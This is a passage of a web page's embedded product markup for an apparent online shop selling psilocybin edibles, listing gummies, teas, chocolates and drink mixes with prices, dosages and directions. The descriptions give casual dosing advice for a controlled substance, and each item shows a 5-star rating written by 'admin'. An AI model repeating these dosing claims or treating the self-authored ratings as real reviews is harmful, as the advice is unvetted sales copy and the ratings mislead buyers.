If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
